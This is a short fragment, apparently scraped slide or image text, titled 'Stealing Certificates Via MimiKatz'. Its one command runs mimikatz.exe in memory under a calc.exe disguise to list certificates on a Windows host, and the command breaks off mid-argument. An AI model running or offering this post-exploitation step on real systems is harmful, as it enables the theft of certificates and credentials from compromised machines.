 Stealing Certificates
Via MimiKatz (list certs)
execute -H -i -c -m -d calc.exe -f mimikatz.exe -a '"crypto::listCertifica...
